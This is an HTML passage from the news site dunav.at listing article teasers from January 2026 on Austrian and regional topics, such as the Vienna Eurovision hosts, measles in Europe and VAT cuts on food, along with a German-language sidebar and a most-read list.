                <h3 class="entry-title"><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark">Ovo su voditelji Eurosonga u Beču: Savršen spoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T13:09:59+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T13:10:20+01:00">29/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Uloge domaćina povjerene su Viktoriji Svarovski i Majklu Ostrovskom, istaknutim ličnostima austrijske kulturne i medijske scene. Eurosong će biti...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106712 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/2149140477-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark">Šest evropskih zemalja gubi status zemlje bez ospica zbog porasta broja slučajeva širom kontinenta</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T11:18:53+01:00">29/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Ospice su daleko od toga da su bolest prošlosti, a broj slučajeva raste širom Evrope jer zemlje ne uspijevaju...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106707 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/ai-generated-8601781_1280-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark">Austrijska vlada: Ove namirnice moraju pojeftiniti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T11:06:11+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T11:06:58+01:00">29/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                PDV na određene namirnice smanjuje se s dosadašnjih 10 posto na 4,9 posto. Na popisu proizvoda obuhvaćenih sniženom stopom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106739 post type-post status-publish format-standard has-post-thumbnail hentry category-buergermeister category-news category-stadt-wien">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/wien-errichtet-groessten-geschlossenen-trinkwasserspeicher-der-welt/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/wien-errichtet-groessten-geschlossenen-trinkwasserspeicher-der-welt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/close-up-water-drops-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/stadt-wien/buergermeister/"   title="" >Bürgermeister</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/wien-errichtet-groessten-geschlossenen-trinkwasserspeicher-der-welt/" rel="bookmark">Wien errichtet größten geschlossenen Trinkwasserspeicher der Welt</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/wien-errichtet-groessten-geschlossenen-trinkwasserspeicher-der-welt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T09:53:37+01:00">30/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Das Projekt ist ein zentraler Bestandteil der Strategie „Wiener Wasser 2050“ und soll die Versorgungssicherheit angesichts von Bevölkerungswachstum und Klimawandel langfristig sichern. Der neue...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/wien-errichtet-groessten-geschlossenen-trinkwasserspeicher-der-welt/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106736 post type-post status-publish format-standard has-post-thumbnail hentry category-basketball category-sport-de">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/bosna-bh-telecom-feiert-wichtigen-auswaertssieg-in-wien/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2d53f80d-2446-4de0-8534-bdda601b1375-1-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/bosna-bh-telecom-feiert-wichtigen-auswaertssieg-in-wien/" rel="bookmark">Bosna BH Telecom feiert wichtigen Auswärtssieg in Wien</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bosna-bh-telecom-feiert-wichtigen-auswaertssieg-in-wien/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T09:51:03+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106733 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/mehr-ki-weniger-latein-geplante-reform-an-oesterreichs-gymnasien/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20251120-52_NR-Sitrzung-TOPF-0206_20172349-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/mehr-ki-weniger-latein-geplante-reform-an-oesterreichs-gymnasien/" rel="bookmark">Mehr KI, weniger Latein: Geplante Reform an Österreichs Gymnasien</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/mehr-ki-weniger-latein-geplante-reform-an-oesterreichs-gymnasien/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T09:46:16+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106721 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/">
                            <img src="https://dunav.at/wp-content/uploads/2020/07/wohnungen-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/" rel="bookmark">OeNB: Reale Wohnimmobilienpreise 2025 rückläufig</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T14:10:34+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106718 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/oesterreich-verleiht-mehr-als-40-000-nachkommen-von-opfern-des-nationalsozialismus-die-staatsbuergerschaft/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-768x486-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/oesterreich-verleiht-mehr-als-40-000-nachkommen-von-opfern-des-nationalsozialismus-die-staatsbuergerschaft/" rel="bookmark">Österreich verleiht mehr als 40.000 Nachkommen von Opfern des Nationalsozialismus die Staatsbürgerschaft</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oesterreich-verleiht-mehr-als-40-000-nachkommen-von-opfern-des-nationalsozialismus-die-staatsbuergerschaft/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T13:55:34+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
